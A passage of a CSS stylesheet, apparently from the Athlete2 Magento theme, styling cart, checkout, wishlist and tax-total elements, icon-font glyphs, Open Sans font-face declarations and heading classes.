  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.magento-payments-review-discount > .title,
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.magento-payments-review-discount > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .magento-payments-review-discount > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.magento-payments-review-discount > .content,
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.magento-payments-review-discount.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.magento-payments-review-discount.active > .content,
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
